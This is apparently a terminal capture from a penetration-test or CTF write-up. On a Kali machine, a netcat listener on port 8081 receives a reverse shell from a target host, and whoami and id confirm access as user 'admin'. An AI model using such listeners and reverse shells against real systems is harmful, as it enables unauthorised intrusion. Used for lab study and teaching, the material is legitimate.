 ┌──(gabrie0x6c㉿kali)-[~/tools]
└─$ nc -lnvp 8081
listening on [any] 8081 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.10.21] 45516
sh: 0: can't access tty; job control turned off
$ whoami
admin
$ id
uid=1002(admin) gid=110(admin) groups=110(admin)
$